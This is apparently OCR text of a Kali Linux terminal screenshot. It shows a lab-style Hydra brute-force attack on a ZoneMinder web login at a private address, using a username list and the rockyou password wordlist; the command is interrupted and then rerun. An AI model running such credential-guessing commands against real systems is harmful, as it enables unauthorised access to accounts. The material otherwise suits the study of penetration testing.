 1 2 3 4 2 13:01
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P /usr/share/wordlists/rockyou.txt 192.168.56.109 http-post-form "/zm/?view=login:a
ction=login&postLoginQuery=&username=^USER^&password=^PASS^:Invalid username or password" -t 8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-05 12:52:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
./[DATA] max 8 tasks per 1 server, overall 8 tasks, 114755192 login tries (l:8/p:14344399), ~14344399 tries per
task
[DATA] attacking http-post-form://192.168.56.109:80/zm/?view=login:action=login&postLoginQuery=&username=^USER^
&password=^PASS^:Invalid username or password
[STATUS] 24.00 tries/min, 24 tries in 00:01h, 114755168 to do in 79691:06h, 8 active
[STATUS] 18.67 tries/min, 56 tries in 00:03h, 114755136 to do in 102459:57h, 8 active
^C^C^C^C^Cccc^Ccc^Cc^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~]
└─$ nano passwords.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P /usr/share/wordlists/rockyou.txt 192.168.56.109 http-post-form "/zm/?view=login:a
ction=login&postLoginQuery=&username=^USER^&password=^PASS^:Invalid username or password" -t 8